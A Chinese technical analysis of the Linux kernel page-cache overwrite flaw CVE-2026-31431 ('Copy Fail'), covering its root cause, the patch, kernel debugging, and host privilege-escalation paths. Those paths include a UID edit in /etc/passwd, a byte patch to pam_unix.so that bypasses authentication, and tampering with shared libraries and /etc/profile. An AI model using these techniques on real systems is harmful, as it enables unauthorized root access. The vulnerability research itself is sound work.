从 Crypto 子系统的一个优化 commit,到 9 年后的任意文件页缓存覆写
2026 年 4 月底,安全研究员 Taeyang Lee 公开披露了一个编号为 CVE-2026-31431 的 Linux 内核漏洞,并为其取了一个颇具讽刺意味的名字——Copy Fail
这个名字精确地概括了漏洞的本质:2017 年,一位内核开发者为了修复 AF_ALG 加密接口中"AAD 数据没有从 src 复制到 dst"的 bug,引入了一个 in-place 优化。这个优化本身完全合理,但它无意中打破了内核 crypto 子系统中另一个模块 (authencesn) 长期以来的一个隐含假设——"目标 buffer 是连续的内核内存,向其中写几个字节不会造成任何副作用"。
当这两个独立子系统在 splice() 的帮助下与 Page Cache 交汇时,一个无特权的本地用户可以向系统中任意可读文件 的页面缓存写入 4 字节可控数据。
这不是通常意义上的内存越界写或 UAF。它的危害更加隐蔽和深远:
漏洞影响 2017 年至 2026 年之间的所有主流 Linux 发行版内核(CVSS 7.8 High ),持续潜伏了近 9 年。
ℹ️ 时间线
本文将从漏洞触发的前置知识开始,逐步深入根因分析、PoC 原理与内核级动态验证,随后系统性地探索宿主机提权和容器环境下的各类攻击路径及其可行性边界,最后给出防御方案和基于 O_DIRECT + fanotify 的页缓存完整性检测方案。
理解 Copy Fail 需要几个前置概念。它们之间存在层层依赖关系:
下面逐一展开。

当进程通过 read() 读取 /usr/bin/cat 时,内核不会每次都去磁盘拿数据。它会先检查一块叫做 Page Cache 的内存区域——如果文件的对应页面已经缓存在内存中,就直接返回缓存数据。
Page Cache 的几个关键特性与本漏洞直接相关:
全局共享 。Page Cache 以 (inode, page_offset) 为 key 索引,不属于任何特定进程。同一台机器上的所有进程,只要访问的是同一个 inode,就会命中同一份 page cache。进程 A 通过 read() 将某个文件加载到 page cache 后,进程 B 读取同一文件时直接命中缓存,无需再次访问磁盘。
回写机制 。对于通过正常 write() 路径产生的修改,内核会将对应的 page 标记为 dirty,稍后由回写线程(pdflush / writeback)异步刷到磁盘。但如果某种内核路径绕过了 VFS 层 直接修改了 page cache 页面,dirty 标记不会被设置——修改只存在于内存中,重启或 drop_caches 后丢失。
即时可见 。一旦 page cache 中的某个页面被修改(无论通过何种路径),所有后续的 read() 调用都会立即看到修改后的内容。这包括同一台机器上的其他进程,也包括容器环境下通过 overlayfs 共享同一底层 inode 的进程(详见 Section 6.1)。

在内核中,一段逻辑连续的数据(比如 10KB 的加密载荷)在物理内存中通常分布在多个不连续的 4KB 页面上。为了描述"这段数据由哪些页面的哪些偏移组成",内核使用 Scatterlist (SGL,分散-聚集列表)。
每个 struct scatterlist entry 描述一段连续的物理内存区域:
当一个 SGL 数组不够用时,可以通过 SG_CHAIN 机制链接多个数组:最后一个 entry 的 page_link 不再指向数据页面,而是指向下一个 SGL 数组的起始地址。遍历 SGL 时,scatterwalk 迭代器负责透明地处理这种链式结构。
这个设计本身没有问题。但当 SGL 中的某些 entry 指向的不是普通的内核分配内存,而是 page cache 中的页面 时,对 SGL 的写操作就等于直接修改了文件的缓存内容——这正是 Copy Fail 的核心利用点。

splice() 是 Linux 提供的一种高性能数据传输系统调用。它的核心思想是避免数据在内核空间和用户空间之间来回复制——通过直接在内核管道 buffer 之间移动 页面引用 。
普通的 read() + write() 流程需要将文件数据拷贝到用户空间 buffer,再从用户空间 buffer 拷贝到目标。而 splice() 直接把文件的 page cache 页面引用传递给管道的另一端,全程不发生数据拷贝。
在 AF_ALG 加密接口中,splice() 被用来将文件数据"喂"给加密算法。此时文件的 page cache pages 被直接放入 TX SGL ——这些 SGL entry 中的 page_link 直接指向全局共享的 page cache 页面。这是一个关键的设计决策:如果后续有任何代码路径向这个 SGL 写入数据,就相当于直接修改了文件的 page cache。
Linux 内核提供了一套用户空间可以直接使用的加密 API,叫做 AF_ALG (Address Family: Algorithm)。它的接口设计为 socket 风格:
AF_ALG 还支持通过 splice() 把文件内容直接"喂"给加密算法,避免数据在内核空间和用户空间之间来回复制。这一特性是 Copy Fail 利用链的关键:splice 进入的文件数据在内核中以 page cache page 引用的形式存入 TX SGL,而不是数据拷贝。
在内核中,algif_aead.c 负责处理 AEAD 类型的加密请求。它管理 TX SGL(用户发送的数据)和 RX SGL(用户接收 buffer),并最终调用底层加密算法(如 authencesn)执行实际的加解密操作。
AEAD (Authenticated Encryption with Associated Data)是一类同时提供保密性和完整性保证的加密方案。它处理的数据格式为:
其中 AAD 是明文关联数据(不加密但参与认证),Ciphertext 是密文,Auth Tag 是认证标签。
authencesn 是 Linux 内核中的一个 AEAD 算法实现,全称 "authenc with Extended Sequence Number",为 IPsec 的 ESN(扩展序列号)协议设计。
AAD 的含义
在 AEAD 加密中,AAD(Associated Data)是"需要认证但不需要加密"的附加数据。比如在 TLS 中,AAD 是记录头(内容类型、协议版本、数据长度);在 IPsec 中,AAD 包含安全参数索引和序列号。不同场景下 AAD 的具体内容不同,但 AEAD 算法只需要知道"前 assoclen 字节是 AAD"即可。
authencesn 为什么要向 dst buffer 写数据
ESN 协议使用 64 位序列号(防止回绕攻击),但网络传输中只携带低 32 位,高 32 位由通信双方本地维护。authencesn 需要在 HMAC 计算时纳入完整的 64 位序列号。它的做法是:
这个"临时写入"就是所谓的 ESN scratch write :
写入大小是硬编码的 4 字节 (sizeof(u32)),写入的值来自 AAD[4:8]。
在 IPsec 的正常场景中,req->dst 指向内核通过 kmalloc 分配的连续 buffer,AAD[4:8] 是合法的序列号数据。临时写入和还原完全无害。
AF_ALG 打开的攻击面
但是通过 AF_ALG 接口,用户空间可以直接调用 authencesn 算法,并且完全控制 AAD 的内容 。authencesn 不做任何校验——它不关心 AAD[4:8] 到底是不是真正的 ESN 序列号,只是机械地把这 4 字节写入 dst 的固定偏移处。
只要把想写入 page cache 的数据放进 AAD[4:8],authencesn 就会忠实地把它写入 dst 的固定偏移处。
那么问题来了——如果 req->dst 中包含的不是 kmalloc buffer,而是 page cache pages 呢?
2017 年 7 月,内核开发者 Stephan Mueller 提交了 commit 72548b093ee3
这个 commit 要解决的是一个真实的 bug。在此之前,algif_aead 的解密路径使用 out-of-place 模式:
TX SGL 包含用户通过 sendmsg() 和 splice() 发送进来的全部数据(AAD + 密文 + 认证标签),RX SGL 指向用户空间的接收 buffer。AEAD 规范要求解密结果包含 AAD,但底层算法只处理密文部分,AAD 需要调用方自行从 src 复制到 dst。旧版 algif_aead 没做这个复制,导致用户收到的输出中 AAD 区域是全零。
commit 72548b093ee3 的修复方案分三步:
功能上这完美解决了 AAD 复制问题。但问题出在 Step 2 中取出的 tag pages ——它们来自 TX SGL,而 TX SGL 中通过 splice() 进入的数据直接引用了文件的 page cache pages。这些 page cache pages 现在被 chain 到了 req->dst 中。
问题的本质是两个子系统之间存在一个从未被明确约定的隐含假设冲突 :
在 authencesn 的所有其他调用场景中(主要是 IPsec/xfrm),dst 确实是内核分配的连续 buffer。algif_aead 的 in-place 优化是第一个(也是唯一一个)将 page cache pages 放入 req->dst SGL 的代码路径。


现在把整个漏洞触发过程从头到尾走一遍。假设目标是向某个文件的偏移 t 处写入 4 字节可控数据。
Step 1:用户空间发送数据
利用时设置以下参数:
然后分两步向 AF_ALG socket 发送数据:
Step 2:TX SGL 布局
两次发送后,内核中的 TX SGL 包含:
从 AEAD 解密的视角来解读这段连续数据:
总字节数 = 8 + t + 4 = t + 12。
Step 3:recv 触发解密 → in-place SGL 构建
调用 recv() 触发 _aead_recvmsg()。漏洞代码执行以下操作:
最终的 combined dst SGL(也是 src)布局:
关键点:RX buffer 部分是内核分配的用户空间内存(安全),但尾部 chained 的 tag pages 是文件的 page cache 原始页面引用 。
Step 4:authencesn 的 scratch write → 命中 page cache
crypto_authenc_esn_decrypt() 开始执行。ESN scratch write 的目标位置计算:
写入位置是 dst SGL 的偏移 8 + t。对照上面的 combined SGL 布局:
8 + t 恰好是 RX buffer 的边界,也就是 chained tag pages 的起始位置 。
而 tag pages 是 file[t:t+4] 的 page cache 原始引用。所以 scratch write 写入的就是文件 page cache 中偏移 t 处的 4 字节。
写入的值 = tmp[1] = AAD[4:8] = 通过 sendmsg 传入的 evil_bytes。
至此链条闭合:写入位置通过 splice 长度控制(决定 t),写入内容通过 sendmsg 的 AAD[4:8] 控制。两者都是用户空间可自由指定的参数。
为什么写入不可逆?
解密完成后,crypto_authenc_esn_decrypt_tail() 会尝试恢复被 scratch write 覆盖的数据。但这里有一个关键细节:它先读取 dst[8+t] 处的当前值(此时已是 payload),然后写回 AAD[0:8] 到 dst[0:8]。dst[8+t] 处从未被写回原始值 。
而且 HMAC 校验必然失败(因为数据已被篡改),recvmsg 返回 -EBADMSG。但此时 page cache 写入已经发生,无法回滚。漏洞利用时只需忽略这个错误即可。
写入位置 :通过调整 splice() 的长度(= t + authsize = t + 4)来控制 t,即写入的目标文件偏移。每次调用可以定位到文件中的任意偏移处。
写入内容 :通过 sendmsg 发送的 AAD[4:8](4 字节),完全可控。
写入大小 :固定 4 字节。这不是由 setsockopt(ALG_SET_AEAD_AUTHSIZE) 决定的——authsize 只影响偏移计算中的 cryptlen -= authsize。4 字节是 authencesn 中硬编码的 sizeof(u32)(ESN 序列号高 32 位的大小)。单次写入字节数无法改变,但多次调用即可覆盖文件的连续区域。
目标文件 :任何当前用户有读权限的文件。PoC 用 O_RDONLY 打开文件,不需要写权限,因为写入路径不经过 VFS 的权限检查。
总结:
修复补丁 a664bf3d603d
This mostly reverts commit 72548b093ee3 except for the copying of the associated data. There is no benefit in operating in-place in algif_aead since the source and destination come from different mappings.
修复方案:去掉 in-place 模式 ,让 req->src 和 req->dst 重新指向不同的 SGL:
修复后,req->dst 只包含用户空间分配的 RX buffer,不再有 page cache pages。authencesn 的 scratch write 写入的是用户自己的接收缓冲区——完全无害。
补丁净删除约 92 行代码:移除了 tag page chain、in-place 分支、af_alg_pull_tsgl 的 offset 参数等所有为 in-place 操作添加的复杂逻辑。整个 sg_chain() 调用被彻底消除——不再有任何 page cache page 出现在 req->dst 中的可能。(补丁全文可在 GitHub 查看。)
公开的 Copy Fail PoC 是一个 732 字节的高度混淆 Python 脚本,通过 base64 + zlib 压缩嵌套了真正的利用代码。解码后的核心是一个 page_cache_write_4bytes(fd, offset, value) 函数,它执行上述漏洞触发路径来向指定文件的 page cache 写入 4 字节。
PoC 的完整利用流程是:
这里有一个有趣的细节:PoC 是用 O_RDONLY 打开目标文件的。对于常规的 VFS 写操作,只读 fd 会被内核拒绝。但 Copy Fail 的写入路径不经过 VFS 的权限检查——它通过 crypto 子系统的 scratch write 直接修改 page cache 页面。这意味着任何可读文件都是潜在的攻击目标 ,包括被挂载为 readOnly 的文件。
去混淆后的核心函数(对照 Section 3 的数据流):
为了从内核层面验证漏洞的完整触发路径,需要搭建一个可控的调试环境:在 QEMU 中运行带有调试符号的 Linux 6.12.8 内核,通过 GDB 远程调试在关键函数设置断点,捕获完整的执行链。
** 实验环境代码**GitHub Gist — QEMU Debug Environment GitHub Gist — GDB Scripts
整个调试环境通过 Docker 构建(避免在 macOS 上配置交叉编译链),产出三个文件:压缩内核 bzImage、调试符号 vmlinux、以及包含 PoC 工具的 initramfs。
内核配置的关键选项(确保 crypto 子系统和调试符号完整):
启动 QEMU 虚拟机:
在另一个终端连接 GDB:
在 QEMU 虚拟机的 shell 中,执行自动化实验脚本:
结论 :4 字节 page cache 写入原语有效,偏移精确可控,多次写入互不干扰。
这是最关键的实验:通过 GDB 在 crypto_authenc_esn_decrypt 入口处观察 req->src == req->dst(证实 in-place),并追踪 scatterwalk_map_and_copy 的写操作落在 page cache page 上。
在 VM shell 中执行 PoC(poc_pagecache_write /tmp/target.txt 0 0xDEADBEEF),GDB 自动捕获以下输出:
GDB 输出的关键解读 :
SGL 布局验证完毕,调用链 recv() → _aead_recvmsg → crypto_authenc_esn_decrypt → scatterwalk_map_and_copy(WRITE) → page cache 已完整捕获。
在相同环境下,替换为打了补丁 a664bf3d603d 的 6.12.85 内核重复实验:
GDB 输出对比:
2022 年的 Dirty Pipe、2026 年的 Copy Fail 和紧随其后的 Dirty Frag 共享一个明确的漏洞模式:splice() 零拷贝将文件的 page cache page 引用传入内核子系统,该子系统的某条代码路径对这些引用执行写操作(pipe merge、crypto scratch write、in-place decrypt),导致文件页缓存被篡改。这一模式已在三个独立的内核子系统中反复出现:
三者的触发路径各不相同,但共享同一核心结果:内核代码路径绕过 VFS 写权限检查,通过 splice 注入的 page 引用直接修改文件页缓存内容。由于修改不经过 VFS 写路径,页面不会被标记为 dirty,磁盘上的原始文件不受影响——篡改仅存在于内存中的页缓存,重启或 drop_caches 后恢复。
更早的 Dirty COW (CVE-2016-5195, 2016) 通过完全不同的机制(mmap COW 竞态条件 + GUP)达到了相似的结果——非授权修改文件数据。但 Dirty COW 不涉及 splice 或 in-place 操作,其竞态成功后修改会通过 page writeback 写回磁盘(设置 PG_dirty),属于不同类别的漏洞。
原语等价,利用面自然也相同。以下以 Copy Fail 为例,展示"对任意可读文件页缓存的 4 字节可控写入"这一原语在宿主机上除 SUID 文件之外的其他攻击面——以下所有路径均已在 CentOS Stream 8(未修补内核 4.18.0-553)上实验确认可行,结论对同类页缓存覆写漏洞通用。
** 实验代码**GitHub — pagecache-guard/poc/host-attacks
/etc/passwd 在所有 Linux 发行版上的权限均为 0644(世界可读),是此类漏洞利用的天然目标。
原理:将目标用户的 UID 字段从 1000 改为 0000——仅修改一个 ASCII 字符。Linux 通过 UID 判断用户身份,UID 为 0 即 root。
仅 1 次 4 字节写入即可完成提权。无需 shellcode,无需了解 ELF 结构——所有发行版通用。修改未设置 PG_dirty,drop_caches 可恢复。
pam_unix.so 是 Linux 标准密码认证模块,权限通常为 0644。
原理:修改 pam_unix.so 中 pam_sm_authenticate 函数的密码校验逻辑——将返回值保存指令 mov %eax,%ebp(89 c5)替换为 xor %ebp,%ebp(31 ed),强制返回 PAM_SUCCESS(0):
持久性特殊 :sshd、login、sd-pam 等进程通过 mmap(MAP_PRIVATE) 加载了 pam_unix.so。这些 mmap 引用使得 drop_caches 无法驱逐被篡改的页面——内核在 invalidate_inode_page() 中检测到 page_mapped() 为真时跳过驱逐。修改将持续到所有映射进程退出或文件 inode 被替换(yum reinstall pam)。
Linux 通过 mmap(MAP_PRIVATE) 加载 .so 共享库,所有使用同一库的进程共享同一组 page cache 物理页。修改 .so 的 page cache 等价于 修改所有已加载该库的运行中进程的代码或数据段——x86 缓存一致性协议确保写入对所有核心的指令和数据获取立即可见。
实验在 libnss_files.so(系统 NSS 名称解析库,0644)上验证,通过一个持续运行 的监控进程观察修改效果:
关键证据:监控进程 PID=161045 从启动到结束从未重启 。它在 tick 1-2 读到原始值,PoC 执行后在 tick 3 立即 看到修改。
CentOS 8 上有 20+ 系统守护进程(sshd、crond、dockerd、dbus-daemon 等)持有 libnss_files.so 的 mmap 引用,drop_caches 无法驱逐——修改在系统运行期间半永久存在,恢复需要 yum reinstall glibc-common。
⚠️ 风险 libc.so)的代码段虽然理论上可实现任意代码执行(所有调用目标函数的 root daemon 立即受影响),但存在极高的系统崩溃风险。上述实验仅修改了 .rodata 段中的字符串作为安全验证。
/etc/profile 在所有 Linux 发行版上均为 0644 且被每个登录 shell 自动 source(SSH 登录、su -、控制台登录)。
原理:利用注释行中的 # 作为掩护——覆盖注释文本为命令,原始文本被 # 注释掉,不影响文件其余功能:
